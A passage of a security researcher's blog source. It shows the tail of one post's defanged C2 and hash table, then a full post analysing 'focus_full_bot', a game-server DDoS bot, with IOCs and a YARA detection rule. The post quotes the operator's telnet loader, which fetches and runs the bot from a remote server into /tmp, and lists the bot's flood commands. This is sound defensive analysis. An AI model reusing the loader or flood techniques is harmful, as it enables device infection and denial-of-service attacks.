data-label=Host>45.90.163[.]37</td><td data-label=Role>jkl Mirai</td></tr><tr><td data-label=Host>77.239.124[.]124:8085</td><td data-label=Role>std000 Mirai</td></tr><tr><td data-label=Host>77.239.124[.]167</td><td data-label=Role>superior; beacon :8099, C2 :29444 / :14444, reports :5821</td></tr><tr><td data-label=Host>195.178.110[.]91:18081</td><td data-label=Role>superior telemetry</td></tr><tr><td data-label=Host>77.239.124[.]172</td><td data-label=Role>systemd-baby</td></tr><tr><td data-label=Host>160.119.66[.]206, 176.65.139[.]196</td><td data-label=Role>net_bot / kla.sh, <code>applyapp.cgi</code></td></tr><tr><td data-label=Host>176.65.139[.]201, 85.215.73[.]250</td><td data-label=Role>Go ServerIP/BotToken C2</td></tr><tr><td data-label=Host>179.43.139[.]83:443, 31.56.209[.]129:443</td><td data-label=Role>Outlaw Shellbot IRC</td></tr><tr><td data-label=Host>129.121.115[.]43, 194.35.120[.]124, 101.53.134[.]34 (:2345)</td><td data-label=Role>ARM stub payload servers</td></tr><tr><td data-label=Host>208.87.241[.]147</td><td data-label=Role>Mirai (XOR 0x22) C2</td></tr><tr><td data-label=Host>130.204.154[.]237:3204</td><td data-label=Role>Hajime</td></tr></tbody></table></div><h2 id=key-hashes>Key hashes</h2><div class=table-wrap><table><thead><tr><th>sha256</th><th>What</th></tr></thead><tbody><tr><td data-label=sha256 class=hash><code>5da5acdb8759fe324fabec7e2d25e8e11c3a51ed14d5d04d121c05050e1b7c91</code></td><td data-label=What>Go ServerIP/BotToken bot</td></tr><tr><td data-label=sha256 class=hash><code>94f2e4d8d4436874785cd14e6e6d403507b8750852f7f2040352069a75da4c00</code></td><td data-label=What>Go SSH worm</td></tr><tr><td data-label=sha256 class=hash><code>b9e643a8e78d2ce745fbe73eb505c8a0cc49842803077809b2267817979d10b0</code></td><td data-label=What>Go SSH worm</td></tr><tr><td data-label=sha256 class=hash><code>0d5608c5c2d71bd1a90e4b792a41baba76b88064a6d26f60b595e19cef3baf16</code></td><td data-label=What>Outlaw kit (complete)</td></tr></tbody></table></div><p>superior, systemd-baby and ARM stub hashes are in their posts.</p></div><p class=back><a href=/posts/>← all posts</a></p></article></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>



<file: posts/2026-11-focus-full-bot/index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>focus_full_bot: a DDoS bot rebuilt overnight · devwr research</title><meta name=description content="A small game-server DDoS bot whose operator shipped v2 to every architecture a day after v1."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><article class=post><header class=post-head><p class=meta><time datetime=2026-11-20>20 November 2026</time> · 4 min read</p><h1>focus_full_bot: a DDoS bot rebuilt overnight</h1><p class=lede>A small game-server DDoS bot whose operator shipped v2 to every architecture a day after v1.</p></header><nav class=toc aria-label=Contents><p>Contents</p><nav id=TableOfContents><ul><li><a href=#delivery>Delivery</a></li><li><a href=#the-bot>The bot</a></li><li><a href=#v1-to-v2>v1 to v2</a></li><li><a href=#known-vs-new>Known vs. new</a></li><li><a href=#iocs>IOCs</a></li><li><a href=#detection>Detection</a></li></ul></nav></nav><div class=prose><p>One server, 169.128.70[.]53 (AS214693, Fusiora), does everything. It logs in over telnet, serves the bot on port 8000 and runs the C2 on 7002. On 19 November it served v1 of a bot whose source file is <code>focus_full_bot.c</code>. By the morning of 20 November it was serving v2 for both ARM and x86_64. Static analysis only.</p><h2 id=delivery>Delivery</h2><p>The operator&rsquo;s server logs in on telnet port 2323 as <code>root</code>/<code>root</code>, checks <code>uname -m</code> and <code>echo SHELL_TEST</code>, then pastes one line:</p><pre tabindex=0><code>pkill -9 -f bot_armv7l_c; rm -f /tmp/bot_armv7l_c;
(curl -fsSL -o /tmp/bot_armv7l_c hxxp://169.128.70[.]53:8000/bot_armv7l_c || wget ... || busybox wget ... || python3 urllib ... || python urllib ...);
chmod 755 /tmp/bot_armv7l_c; (nohup ... &amp;); (setsid ... &amp;); (... &amp;); sleep 2;
[ size &gt; 2000 ] &amp;&amp; echo DROP_OK || echo DROP_SMALL
</code></pre><p>It then checks for the C2 connection itself:</p><pre tabindex=0><code>(ss -tn || netstat -tn) | grep -q 169.128.70[.]53:7002 &amp;&amp; echo C2OK || echo C2NO
busybox netstat -tn | grep 1B5A | grep ESTABLISHED      # 0x1B5A = 7002
</code></pre><p>A shorter variant saves the file as <code>/tmp/bin_86</code>. The loader checks whether the drop and the C2 connection worked, and nothing else spreads the bot. The scanning, login and drop all come from the operator&rsquo;s own server.</p><h2 id=the-bot>The bot</h2><p>The bot is a static glibc ELF built with <code>GCC (Ubuntu 15.2.0-16ubuntu1)</code>. It has no persistence, no killer and no scanner. On start it:</p><ol><li>Double-forks, calls <code>setsid</code>, <code>chdir("/")</code>, points stdio at <code>/dev/null</code> and ignores SIGCHLD, HUP, INT, TERM and PIPE.</li><li>Renames itself with <code>prctl(PR_SET_NAME)</code>.</li><li>Seeds a SplitMix64 RNG from <code>/dev/urandom</code>, the time and the pid.</li><li>Finds its source IP by routing toward 8.8.8[.]8, which it needs for raw packets.</li><li>Connects to <code>169.128.70[.]53:7002</code>, sends <code>BOT|&lt;arch></code> and waits for <code>!&lt;vector> &lt;target> &lt;port> &lt;seconds></code>.</li></ol><p>v1 kept its symbols. They show one dispatcher (<code>launch</code>) and six flood routines: <code>vector_tcp</code>, <code>vector_syn</code>, <code>vector_udp</code>, <code>vector_discord</code>, <code>vector_game</code> and the HTTP flood. The targets are game servers and their hosts: FiveM, Minecraft and MCPE, Discord voice, and OVH-protected servers.</p><p>The arch check covers x86_64, amd64, i386, i686, aarch64, armv8, arm64, armv7, armv6, mipsel, mipsle and mips. I have only seen the ARM and x86_64 builds.</p><h2 id=v1-to-v2>v1 to v2</h2><div class=table-wrap><table class=fit-first><thead><tr><th></th><th>v1 (19 Nov)</th><th>v2 (20 Nov)</th></tr></thead><tbody><tr><td data-label>Symbols</td><td data-label="v1 (19 Nov)">Not stripped</td><td data-label="v2 (20 Nov)">Stripped</td></tr><tr><td data-label>Process name</td><td data-label="v1 (19 Nov)"><code>[kthreadd]</code></td><td data-label="v2 (20 Nov)"><code>[kworker/0:1]</code></td></tr><tr><td data-label>Startup</td><td data-label="v1 (19 Nov)">1-second <code>!hold</code> flood at 8.8.8[.]8</td><td data-label="v2 (20 Nov)">None</td></tr><tr><td data-label>Threads</td><td data-label="v1 (19 Nov)"><code>(cores + 2) × 512</code>, cap 8192</td><td data-label="v2 (20 Nov)">Profile from <code>/proc/meminfo</code>: <code>iot-1g</code>, <code>router-256m</code> or <code>normal</code>. Can be overridden with <code>--profile=</code></td></tr><tr><td data-label>Check-in</td><td data-label="v1 (19 Nov)">`BOT</td><td data-label="v2 (20 Nov)">`</td></tr><tr><td data-label>Parser</td><td data-label="v1 (19 Nov)"><code>sscanf("%31s %191s %d %u")</code></td><td data-label="v2 (20 Nov)">Whitespace tokenizer; <code>!kill-all</code> added</td></tr><tr><td data-label>HTTP flood</td><td data-label="v1 (19 Nov)"><code>POST /</code>, <code>User-Agent: Mozilla/5.0</code></td><td data-label="v2 (20 Nov)"><code>GET /?&lt;rand></code>, Chrome 120 UA, Accept headers</td></tr><tr><td data-label>Commands</td><td data-label="v1 (19 Nov)">13</td><td data-label="v2 (20 Nov)">21</td></tr></tbody></table></div><p>v1 commands: <code>!discord !fivem !game !hbh !hold !http-ovh !mbm !mcpe !minecraft !syn !tcp-http !udp-gbps !udp-raw</code></p><p>v2 commands: <code>!browser !discord !fivem !game !hbh !home-holder !http !http-focus !httpbypass !kill-all !mbm !minecraft !ovh-flood !pps-focus !syn !tcp !tcp-focus !tls !udp-focus !udp-gbps !udpbypass</code></p><p>The server stopped answering for a short time on the night of 19 November and came back with v2. Each version is the same code on ARM and x86_64, so this is one source tree built for every target and redeployed at once. Most of the changes look like fixes for problems from day one: v1 sent a startup flood at 8.8.8[.]8, ran a fixed 512 threads per core that a 256 MB router can&rsquo;t survive, and used a process name that collides with PID 2. That reading is mine, based on the code.</p><p>I&rsquo;m watching for a v3 and will update this post if one shows up.</p><h2 id=known-vs-new>Known vs. new</h2><div class=table-wrap><table><thead><tr><th></th><th>Status (20 Nov)</th></tr></thead><tbody><tr><td data-label>169.128.70[.]53:7002</td><td data-label="Status (20 Nov)">ThreatFox, 19 Nov (graphworlok, tag bot_x86_64_c)</td></tr><tr><td data-label>169.128.70[.]53:8000</td><td data-label="Status (20 Nov)">ThreatFox, 19 Nov (wristhulk, as Mirai)</td></tr><tr><td data-label><code>bot_x86_64_c</code> URL and both x86_64 payloads</td><td data-label="Status (20 Nov)">URLhaus, 19 Nov (RogueBoulder3285, mertbeyazitli)</td></tr><tr><td data-label><strong>New:</strong> ARM v1 and v2</td><td data-label="Status (20 Nov)">Not on MalwareBazaar, ThreatFox or VirusTotal until I submitted them</td></tr><tr><td data-label><strong>New:</strong> <code>bot_armv7l_c</code> URL</td><td data-label="Status (20 Nov)">Not on URLhaus</td></tr><tr><td data-label><strong>New:</strong> the v1 to v2 change, the source name, the vectors and the C2 protocol</td><td data-label="Status (20 Nov)">No public write-up I could find</td></tr></tbody></table></div><p>The &ldquo;Mirai&rdquo; labels don&rsquo;t fit the code. There&rsquo;s no Mirai config table, killer or scanner, and the bot is linked against glibc rather than uClibc.</p><h2 id=iocs>IOCs</h2><pre tabindex=0><code>169.128.70[.]53            C2 tcp/7002, payloads tcp/8000
hxxp://169.128.70[.]53:8000/bot_armv7l_c
hxxp://169.128.70[.]53:8000/bot_x86_64_c

264fa37f61f8bcd1110ca64ef55a2ad58c83024bf58b7f40ec7c0d21897ab42b  armv7 v1
034f9c7105448f79fd3b7ff8f9ccef6513793170a316d9370100510514c6e9b1  armv7 v2
2b9ff957accb416c7e02242beec810c49e0374c665e8ff313d220551ca49803b  x86_64 v1
e730b5c87978f67e0b5aee81d867834b079f3bf5bc90991ea84df9d1a3088ba0  x86_64 v2
</code></pre><h2 id=detection>Detection</h2><ul><li>TCP to port 7002 that starts with <code>BOT|</code></li><li>A process named <code>[kthreadd]</code> or <code>[kworker/0:1]</code> whose <code>/proc/&lt;pid>/exe</code> is under <code>/tmp</code></li><li>Telnet input that contains <code>echo C2OK || echo C2NO</code> or <code>DROP_OK</code></li></ul><pre tabindex=0><code class=language-yara data-lang=yara>rule focus_full_bot
{
    strings:
        $src  = &#34;focus_full_bot.c&#34;
        $reg1 = &#34;BOT|%s cores=%d ram=%ldKB&#34;
        $reg2 = { 00 42 4F 54 7C 25 73 00 }   // &#34;\0BOT|%s\0&#34;
        $c1 = &#34;!udp-gbps&#34;
        $c2 = &#34;!discord&#34;
        $c3 = &#34;!fivem&#34;
        $c4 = &#34;!hbh&#34;
        $c5 = &#34;!mbm&#34;
        $c6 = &#34;!http-ovh&#34;
        $c7 = &#34;!ovh-flood&#34;
        $c8 = &#34;!home-holder&#34;
    condition:
        uint32(0) == 0x464c457f and ($src or (1 of ($reg*) and 3 of ($c*)))
}
</code></pre><p>It matches all four builds.</p></div><p class=back><a href=/posts/>← all posts</a></p></article></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>
